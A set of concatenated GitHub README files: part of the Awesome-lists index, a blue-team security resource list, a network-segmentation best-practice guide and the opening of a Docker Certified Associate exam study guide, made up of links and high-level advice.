- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Digital Humanities](https://github.com/dh-tech/awesome-digital-humanities#readme) - Software for humanities scholars using quantitative or computational methods.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Testing
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme) - Open-source browser automation framework and ecosystem.
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [k6](https://github.com/grafana/awesome-k6#readme) - Open-source, developer-centric performance monitoring and load testing solution.
- [Playwright](https://github.com/mxschmitt/awesome-playwright#readme) - Node.js library to automate Chromium, Firefox and WebKit with a single API.
- [Quality Assurance Roadmap](https://github.com/fityanos/awesome-quality-assurance-roadmap#readme) - How to start & build a career in software testing.
- [Gatling](https://github.com/aliesbelik/awesome-gatling#readme) - Open-source load and performance testing framework based on Scala, Akka, and Netty.
## Miscellaneous
- [Scientific Writing](https://github.com/writing-resources/awesome-scientific-writing#readme) - Distraction-free scientific writing with Markdown, reStructuredText and Jupyter notebooks.
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/0xnr/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Continuous Integration and Continuous Delivery](https://github.com/cicdops/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [GitHub Wiki](https://github.com/MyHoneyBadger/awesome-github-wiki#readme) - Comprehensive documentation on GitHub beyond README.
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/awesome-selfhosted/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Urban & Regional Planning](https://github.com/APA-Technology-Division/urban-and-regional-planning-resources#readme) - Concerning the built environment and communities.
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/javierluraschi/awesome-dataviz#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/jagracey/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/bvolpato/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/homematic-community/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Web Monetization](https://github.com/thomasbnt/awesome-web-monetization#readme) - A free open web standard service that allows you to send money directly in your browser.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/brycejohnston/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Product Design](https://github.com/ttt30ga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Web Archiving](https://github.com/iipc/awesome-web-archiving#readme) - An effort to preserve the Web for future generations.
- [WP-CLI](https://github.com/schlessera/awesome-wp-cli#readme) - Command-line interface for WordPress.
- [Credit Modeling](https://github.com/mourarthur/awesome-credit-modeling#readme) - Methods for classifying credit applicants into risk classes.
- [Ansible](https://github.com/ansible-community/awesome-ansible#readme) - A Python-based, open source IT configuration management and automation platform.
- [Biological Visualizations](https://github.com/keller-mark/awesome-biological-visualizations#readme) - Interactive visualization of biological data on the web.
- [QR Code](https://github.com/make-github-pseudonymous-again/awesome-qr-code#readme) - A type of matrix barcode that can be used to store and share a small amount of information.
- [Veganism](https://github.com/sdassow/awesome-veganism#readme) - Making the plant-based lifestyle easy and accessible.
- [Translations](https://github.com/mbiesiad/awesome-translations#readme) - The transfer of the meaning of a text from one language to another.
- [Scriptable](https://github.com/dersvenhesse/awesome-scriptable#readme) - An iOS app for automations in JavaScript.
- [WebXR](https://github.com/msub2/awesome-webxr#readme) - Enables immersive virtual reality and augmented reality content on the web.
- [Computational Geometry](https://github.com/atkirtland/awesome-computational-geometry#readme) - Computational approaches for problems in geometry.
- [OpenStreetMap](https://github.com/osmlab/awesome-openstreetmap#readme) - An open data mapping project utilized by many apps and devices.
- [Computational Biology](https://github.com/inoue0426/awesome-computational-biology#readme) - Computational approaches applied to problems in biology.
- [Read the Docs](https://github.com/readthedocs-examples/awesome-read-the-docs#readme) - Example documentation projects to inspire and help bootstrap new documentation projects.
- [Quarto](https://github.com/mcanouil/awesome-quarto#readme) - Scientific and technical open-source publishing system built on Pandoc.
- [ChatGPT](https://github.com/sindresorhus/awesome-chatgpt#readme) - Artificial intelligence chatbot developed by OpenAI.
- [Whisper](https://github.com/sindresorhus/awesome-whisper#readme) - Open-source AI-powered speech recognition system developed by OpenAI.
## Related
- [All Awesome Lists](https://github.com/topics/awesome) - All the Awesome lists on GitHub.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
- [StumbleUponAwesome](https://github.com/basharovV/StumbleUponAwesome) - Discover random pages from the Awesome dataset using a browser extension.
- [Awesome CLI](https://github.com/umutphp/awesome-cli) - A simple command-line tool to dive into Awesome lists.
- [Awesome Viewer](https://awesome.digitalbunker.dev) - A visualizer for all of the above Awesome lists.
- [Track Awesome List](https://www.trackawesomelist.com) - View the latest updates of Awesome lists.
|
# BlueTeam
-------------
--- To be Updated ---
- [The Red Canary Blog](https://redcanary.com/blog/) - Security teams need an ally to help defend against adversaries. Check out our blog for tips on increasing visibility, expanding detection coverage, and improving information security
- [SANS Internet Storm Center](https://isc.sans.edu/) - ISC provides a free analysis and warning service to thousands of Internet users and organizations, and is actively working with Internet Service Providers to fight back against the most malicious attackers
- [DevSecOps](https://www.devsecops.org/) An informational site for security and business practitioners looking for innovative ways to incorporate security at scale
- [Detectify](https://blog.detectify.com/) - Security blog from Detectify, Automated security and asset monitoring for all teams
- [Boss of the SOC](https://www.splunk.com/en_us/blog/tag/boss-of-the-soc.html) - BOTS is a blue-team, jeopardy-style, capture-the-flag-esque (CTF) activity where participants leverage Splunk's Security Suite and other resources to answer a variety of questions about the type of real-world security incidents
- [Cybrary](https://www.cybrary.it/) - Cybrary offers a variety of free and paid online cybersecurity courses, including training for blue team professionals
- [Blue Team Village](https://www.blueteamvillage.org/) - Blue Team Village is a community-led organization that provides education and resources for blue teamers, including presentations, workshops, and capture-the-flag (CTF) events
- [MITRE ATT&CK](https://attack.mitre.org/) - MITRE ATT&CK is a framework that helps organizations understand how attackers operate and provides a common language for describing and sharing information about cyber threats
- [CIS Controls](https://www.cisecurity.org/controls/) - The Center for Internet Security (CIS) Controls are a set of guidelines for implementing and improving an organization's cybersecurity posture
- [TheHive Project](https://thehive-project.org/) - TheHive is a free, open-source incident response platform that includes case management, collaboration, and analysis capabilities
-------------
## Incident Investigation
- [Detecting Lateral Movement through Tracking Event Logs](https://www.jpcert.or.jp/english/pub/sr/20170612ac-ir_research_en.pdf) by JPCERT
- [Tool Analysis Result Sheet](https://jpcertcc.github.io/ToolAnalysisResultSheet/) - This site summarizes the results of examining logs recorded in Windows upon execution of the 49 tools which are likely to be used by the attacker that has infiltrated a network
- [Randy Franklin Smith's Ultimate Windows Security](https://www.ultimatewindowssecurity.com/) - Windows Security Stuff
- [Malware Archaeology CheatSheet](https://www.malwarearchaeology.com/cheat-sheets) - Cheat Sheets to help you in configuring your systems
## Threat Intelligence
- [Spyse](https://spyse.com) - Spyse is a search engine built for a quick cyber intelligence of IT infrastructures, networks, and even the smallest parts of the internet
- [Intel Owl](https://github.com/intelowlproject/IntelOwl) - Analyze files, domains, IPs in multiple ways from a single API at scale
- [VirusTotal](https://www.virustotal.com/gui/) - VirusTotal is a free online service that analyzes files and URLs for potential malware and provides information about their behavior
- [Shodan](https://www.shodan.io/) - Shodan is a search engine for Internet-connected devices, providing information about open ports, operating systems, and other details that may be useful for threat intelligence
- [OpenCTI](https://www.opencti.io/) - OpenCTI is an open-source platform for managing and sharing threat intelligence
- [MISP](https://www.misp-project.org/) - MISP (Malware Information Sharing Platform) is a free, open-source platform for sharing threat intelligence between organizations
## SIEM
- [Grafana](https://grafana.com) - Grafana is the open source analytics & monitoring solution for every database
- [SIEMonster](siemonster.com) -SIEMonster is an Enterprise-grade Security Information and Event Management (SIEM), built on scalable, open source components
- [Boss of the SOC](https://www.splunk.com/en_us/blog/tag/boss-of-the-soc.html) - BOTS is a blue-team, jeopardy-style, capture-the-flag-esque (CTF) activity where participants leverage Splunk's Security Suite and other resources to answer a variety of questions about the type of real-world security incidents
## Detection Engineering & Threat Hunting
- [Sigma](https://github.com/SigmaHQ/sigma) - Generic Signature Format for SIEM Systems
- [Vectr.io](https://vectr.io) - Purple Teams through VECTR™ generates success defense metrics and help align Red and Blue Teams towards the same mission: protecting the organization by discovering and plugging detection gaps
- [Emerging Threats](https://doc.emergingthreats.net/bin/view/Main/WebHome) - Emerging Threats Rule Documentation Wiki containing all current rules
- [Atomic Red Team](https://atomicredteam.io/) - Atomic Red Team is a collection of tests that organizations can use to validate their detection and response capabilities
- [CyberChef](https://gchq.github.io/CyberChef/) - CyberChef is a free, open-source tool for analyzing and decoding data, which can be useful for threat hunting and incident response
- [Elastic Security Detection Rules](https://github.com/elastic/detection-rules) - Elastic Security provides a collection of detection rules for various threats and attack techniques, which can be used with the Elastic Stack
- [YARA](https://virustotal.github.io/yara/) - YARA is a pattern-matching tool for identifying and classifying malware and other threats
## Log Management & Object Storage
- [Fluentd](https://www.fluentd.org) - Fluentd is an open source data collector, which lets you unify the data collection and consumption for a better use and understanding of data
- [Graylog](https://www.graylog.org) - Graylog is a leading centralized log management solution for capturing, storing, and enabling real-time analysis of terabytes of machine data
- [MinIO](https://min.io) - MinIO is the world's fastest object storage server. With READ/WRITE speeds of 183 GB/s and 171 GB/s on standard hardware, MinIO can help you quickly and easily store and manage your security logs and other machine data
- [Elasticsearch](https://www.elastic.co) - Elasticsearch is a distributed, RESTful search and analytics engine that can be used for real-time search, log analysis, and more. It's commonly used in conjunction with the Kibana dashboard and the Logstash data processing pipeline to form what's known as the ELK stack
- [AWS CloudWatch Logs](https://aws.amazon.com/cloudwatch/logs/) - Amazon CloudWatch Logs lets you monitor, store, and access your log files from Amazon EC2 instances, AWS CloudTrail, and other cloud resources. With CloudWatch Logs, you can centralize logs from multiple sources and analyze them in real-time using CloudWatch Logs Insights
- [Google Cloud Logging](https://cloud.google.com/logging) - Google Cloud Logging lets you store, search, analyze, and monitor your logs from Google Cloud Platform and Amazon Web Services (AWS). It's a fully-managed service that can scale to meet the needs of even the largest organizations, and it integrates with a wide range of other Google Cloud services, such as BigQuery and Cloud Pub/Sub
- [Azure Log Analytics](https://azure.microsoft.com/en-us/services/log-analytics/) - Azure Log Analytics is a service in the Azure ecosystem that helps you collect and analyze data generated by resources in your cloud and on-premises environments. It can be used for log and performance data analysis, as well as security and compliance monitoring
## OSINT
- [OSINT Framework](https://osintframework.com/)
- [Awesome OSINT](https://github.com/jivoi/awesome-osint)
- [OSINT, Breach Dumps & Password Spraying](https://delta.navisec.io/osint-for-pentesters-part-3-password-spraying-methodology/)
- [All in one OSINT resource you'll ever need](https://start.me/p/L1rEYQ/osint4all)
## DFIR
- [Digital Forensics and Incident Response](https://www.dfir.training/tools)
- [Volatility](https://www.volatilityfoundation.org/) - Volatility is a free, open-source framework for analyzing memory dumps, which can be useful for incident response and forensic investigations
- [Autopsy](https://www.sleuthkit.org/autopsy/) - Autopsy is a digital forensic platform that can be used to analyze disk images and other artifacts
- [SIFT Workstation](https://digital-forensics.sans.org/community/downloads) - SIFT (SANS Investigative Forensic Toolkit) is a free digital forensics platform that includes a variety of tools and resources for incident response and forensic investigations
## Malware Analysis & Reverse Engineering
- [MalGamy](https://malgamy.github.io) - A blog for case study and in-depth analysis of malware
|

# Best-practice-for-network-segmentation
## What is this?
This project was created to publish the best practices for segmentation of the corporate network of any company. In general, the schemes in this project are suitable for any company.
## Where can I find diagrams?
Graphic diagrams are available in the [Release page](https://github.com/sergiomarotco/Best-practice-for-network-segmentation/releases)</br>
The schema sources are located in the [repository](https://github.com/sergiomarotco/Best-practice-for-network-segmentation)
## Schematic symbols
Elements used in network diagrams:<br/>
<br/>
Crossing the border of the rectangle means crossing the firewall.
## Level 1 of network segmentation: basic segmentation<br/>

### Advantages
Basic segmentation to protect against basic targeted attacks that make it difficult for an attacker to advance on the network.
Basic isolation of the productive environment from the corporate one.
### Disadvantages
The default corporate network should be considered potentially compromised. Potentially compromised workstations of ordinary workers, as well as workstations of administrators, have basic and administrative access to the production network.
In this regard, the compromise of any workstation can theoretically lead to the exploitation of the following attack vector. An attacker compromises a workstation in the corporate network. Further, the attacker either elevates privileges in the corporate network or immediately attacks the production network with the rights that the attacker had previously obtained.
### Attack vector protection
Installation the maximum number of information protection tools, real time monitoring suspicious events and immediate response.<br/>
OR!<br/>
Segmentation according to level 2 requirements<br/>
## Level 2 of network segmentation: adoption of basic security practices<br/>

### Advantages
More network segments in the corporate network.<br/>
Full duplication of the main supporting infrastructure for production network such as:
1. mail relays;
2. time servers;
3. other services, if available.<br/>
Safer software development. Recommended implementing DevSecOps at least Level 1 of the [DSOMM](https://dsomm.timo-pagel.de/index.php), what requires the introduction of a separate storage of secrets for passwords, tokens, cryptographic keys, logins, etc., additional servers for SAST, DAST, fuzzing, SCA and another DevSecOps tools.
In case of problems in the supporting infrastructure in the corporate segment, this will not affect the production environment.
It is a little harder for an attacker to compromise a production environment.<br/>
Or you can implement at least Level 2 of the [SLSA](https://slsa.dev).
### Disadvantages
As a result, this leads to the following problems:
1. increasing the cost of ownership and the cost of final services to customers;
2. high complexity of maintenance.
## Level 3 of network segmentation: high adoption of security practices<br/>
The company's management (CEO) understands the role of cybersecurity in the life of the company. Information security risk becomes one of the company's operational risks. Depending on the size of the company, the minimum size of an information security unit is 15-20 employees.

### Advantages
Implementing security services such us:
1. security operation center (SIEM, IRP, SOAR, SGRC);
2. data leak prevention;
3. phishing protection;
4. sandbox;
5. intrusion prevention system;
6. vulnerability scanner;
7. endpoint protection;
8. web application firewall;
9. backup server.
### Disadvantages
High costs of information security tools and information security specialists
## Level 4 of network segmentation: advanced deployment of security practices at scale
Each production and corporate services has its own networks: Tier I, Tier II, Tier III.
The production environment is accessed from isolated computers. Each isolated computer does not have:
1. incoming accesses from anywhere except from remote corporate laptops via VPN;
2. outgoing access to the corporate network:
- no access to the mail service - the threat of spear phishing is not possible;
- there is no access to internal sites and services - it is impossible to download a trojan from a compromised corporate networks.
🔥Only one way to compromise an isolated computer is to compromise the production environment. As a result, a successful compromise of a computer, even by phishing, will prevent a hacker from gaining access to a production environment.
Implement other possible security services, such as:
1. privileged access management;
2. internal phishing training server;
3. compliance server (configuration assessment).

### Advantages
Implementing security services such us:
1. privileged access management;
2. internal phishing training server;
3. compliance server (configuration assessment);
4. strong protection of your production environment from spear phishing.
🔥Now the attacker will not be able to attack the production network, because now a potentially compromised workstation in the corporate network basically does not have network access to the production. Related problems:
1. separate workstations for access to the production network - yes, now you will have 2 computers on your desktop;
2. other LDAP catalog or Domain controller for production network;
3. firewall analyzer, network equipment analyzer;
4. netflow analyzer.

### Disadvantages
Now you will have 2 computers on your desktop if you need access to production network. It hurts 😀
## Support the project
[Please subscribe - this is free support for the project](https://www.instagram.com/lizzibi)
## Have an idea for improvement?
* Submit your pull reguest;
* Create [issue](https://github.com/sergiomarotco/Best-practice-for-network-segmentation/issues/new);
* Start [discussion](https://github.com/sergiomarotco/Best-practice-for-network-segmentation/discussions/new).
## If u like it?
[Please subscribe - this is free support for the project](https://www.instagram.com/lizzibi)

|
# Docker Certified Associate Exam Preparation Guide (v1.5 December 2022)
## Links Checker

## GitHub Stars Sparklines
[](https://stars.medv.io/evalle/dca)
## Introduction
This guide is intended to be a point of knowledge for everyone who wants to pass [Docker Certified Associate Exam](https://training.mirantis.com/dca-certification-exam/). The main idea is to provide links to every topic in each domain. Preference will always be the official documentation, but feel free to add useful links.
Web version can be found here: [DCA website](https://evalle.github.io/DCA/)
## Important Info
Some of the products have been renamed, there are no changes regarding this in the Official Study Guide yet.
- Docker Trusted Registry (DTR) was renamed to Mirantis Secure Registry (MSR) - [announcement](https://www.mirantis.com/software/mirantis-secure-registry/)
- Docker Enterprise/UCP was renamed to Mirantis Kubernetes Engine (MKE) - [announcement](https://www.mirantis.com/software/mirantis-kubernetes-engine/)
## Table of Contents
1. [Orchestration](#domain-1-orchestration-25-of-exam)
1. [Image Creation, Management, and Registry](#domain-2-image-creation-management-and-registry-20-of-exam)
1. [Installation and Configuration](#domain-3-installation-and-configuration-15-of-exam)
1. [Networking](#domain-4-networking-15-of-exam)
1. [Security](#domain-5-security-15-of-exam)
1. [Storage and Volumes](#domain-6-storage-and-volumes-10-of-exam)
1. [Exam Details](#exam-details)
1. [Useful Links](#useful-links)
1. [Useful Preparation Links](#useful-preparation-links)
## Content
### Domain 1: Orchestration (25% of exam)
- [Complete the setup of a swarm mode cluster, with managers and worker nodes](https://docs.docker.com/engine/swarm/swarm-tutorial/create-swarm/)
- [Describe and demonstrate how to extend the instructions to run individual containers into running services under swarm](https://docs.docker.com/engine/swarm/swarm-tutorial/deploy-service/)
- [Describe the importance of quorum in a swarm cluster.](https://docs.docker.com/engine/swarm/raft/)
- [Describe the difference between running a container and running a service.](https://docs.docker.com/engine/swarm/how-swarm-mode-works/services/#services-tasks-and-containers)
- [Interpret the output of “docker inspect” commands](https://docs.docker.com/engine/reference/commandline/inspect/)
- [Convert an application deployment into a stack file using a YAML compose file with "docker stack deploy"](https://docs.docker.com/engine/swarm/stack-deploy/)
- [Manipulate a running stack of services](https://docs.docker.com/engine/reference/commandline/stack_services/#related-commands)
- [Describe and demonstrate orchestration activities](https://docs.docker.com/get-started/orchestration/)
- [Increase number of replicas](https://docs.docker.com/engine/reference/commandline/service_scale/)
- [Add networks, publish ports](https://docs.docker.com/network/)
- [Mount volumes](https://docs.docker.com/storage/volumes/)
- [Describe and demonstrate how to run replicated and global services](https://docs.docker.com/engine/swarm/how-swarm-mode-works/services/#replicated-and-global-services)
- Apply node labels to demonstrate placement of tasks ([Label a Swarm Node ](https://docs.docker.com/engine/reference/commandline/node_update/#add-label-metadata-to-a-node), [Use Placement Constraints](https://docs.docker.com/engine/swarm/services/#control-service-placement))
- [Describe and demonstrate how to use templates with “docker service create”](https://docs.docker.com/engine/reference/commandline/service_create/#create-services-using-templates)
- [Identify the steps needed to troubleshoot a service not deploying](https://docker-tutorial.schoolofdevops.com/docker-swarm-ucp-troubleshooting/)
- [Describe how a Dockerized application communicates with legacy systems](https://docs.docker.com/config/containers/container-networking/)
- [Describe how to deploy containerized workloads as Kubernetes pods and deployments](https://docs.docker.com/get-started/kube-deploy/)
- [Describe how to provide configuration to Kubernetes pods using configMaps and secrets](https://opensource.com/article/19/6/introduction-kubernetes-secrets-and-configmaps)
### Domain 2: Image Creation, Management, and Registry (20% of exam)
- [Describe the use of Dockerfile](https://docs.docker.com/engine/reference/builder/)
- [Describe options, such as add, copy, volumes, expose, entry point](https://docs.docker.com/engine/reference/builder/#from)
- [Identify and display the main parts of a Dockerfile](https://docs.docker.com/engine/reference/builder/#dockerfile-examples)
- [Describe and demonstrate how to create an efficient image via a Dockerfile](https://docs.docker.com/engine/userguide/eng-image/dockerfile_best-practices/)
- [Describe and demonstrate how to use CLI commands to manage images, such as list, delete, prune, rmi](https://docs.docker.com/engine/reference/commandline/image/#usage)
- [Describe and demonstrate how to inspect images and report specific attributes using filter and format](https://docs.docker.com/engine/reference/commandline/images/#filtering)
- [Describe and demonstrate how to tag an image.](https://docs.docker.com/engine/reference/commandline/tag/)
- [Describe and demonstrate how to apply a file to create a Docker image](https://docs.docker.com/engine/reference/commandline/image_load/)
- [Describe and demonstrate how to display layers of a Docker image](https://docs.docker.com/engine/reference/commandline/image_inspect/)
- Describe and demonstrate how to modify an image to a single layer ([multi-stage build](https://docs.docker.com/develop/develop-images/dockerfile_best-practices/#minimize-the-number-of-layers), [single layer](https://stackoverflow.com/questions/39695031/how-make-docker-layer-to-single-layer))
- [Describe and demonstrate registry functions](https://docs.docker.com/registry/)
- [Deploy a registry](https://docs.docker.com/registry/deploying/)
- [Log into a registry](https://docs.docker.com/engine/reference/commandline/login/)
- [Utilize search in a registry](https://docs.docker.com/engine/reference/commandline/search/)
- [Push an image to a registry](https://docs.docker.com/engine/reference/commandline/push/)
- [Sign an image in a registry](https://docs.docker.com/engine/reference/commandline/trust_sign/)
- [Pull](https://docs.docker.com/engine/reference/commandline/pull/) and [delete](https://docs.docker.com/registry/spec/api/#deleting-an-image) images from a registry
### Domain 3: Installation and Configuration (15% of exam)
- [Describe sizing requirements for installation](https://docs.docker.com/docker-for-windows/install/#system-requirements)
- [Describe and demonstrate the setup of repo, selection of a storage driver, and installation of the Docker engine on multiple platforms](https://docs.docker.com/engine/install/)
- [Describe and demonstrate configuration of logging drivers (splunk, journald, etc.)](https://docs.docker.com/config/containers/logging/configure/)
- [Describe and demonstrate how to set up swarm, configure managers, add nodes, and setup the backup schedule](https://docs.docker.com/engine/swarm/admin_guide/)
- [Describe and demonstrate how to create and manage user and teams](https://docs.mirantis.com/msr/2.9/ops/manage-users.html#create-and-manage-teams)
- [Describe and demonstrate how to configure the Docker daemon to start on boot](https://docs.docker.com/install/linux/linux-postinstall/)
